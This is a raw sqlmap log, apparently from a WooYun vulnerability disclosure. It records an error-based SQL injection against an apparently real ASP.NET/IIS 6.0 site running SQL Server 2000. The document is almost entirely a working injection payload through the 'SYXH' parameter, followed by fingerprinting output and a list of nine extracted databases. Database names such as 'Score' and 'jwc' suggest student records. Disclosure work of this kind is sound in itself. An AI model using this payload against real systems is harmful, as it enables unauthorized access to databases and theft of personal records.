 Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: SYXH=1' AND 6609=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(106)+
CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (6609=6609) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'RlKh'='RlKh
---
[12:30:56] [INFO] testing Microsoft SQL Server
[12:30:56] [INFO] confirming Microsoft SQL Server
[12:31:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[12:31:01] [INFO] fetching database names
[12:31:01] [INFO] the SQL query used returns 9 entries
[12:31:04] [INFO] retrieved: jwc
[12:31:05] [INFO] retrieved: LMS_
[12:31:09] [INFO] retrieved: master
[12:31:09] [INFO] retrieved: model
[12:31:10] [INFO] retrieved: msdb
[12:31:10] [INFO] retrieved: Northwind
[12:31:11] [INFO] retrieved: pubs
[12:31:11] [INFO] retrieved: Score
[12:31:12] [INFO] retrieved: tempdb
available databases [9]:
[*] jwc
[*] LMS_
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] Score
[*] tempdb
[12:31:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[12:31:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org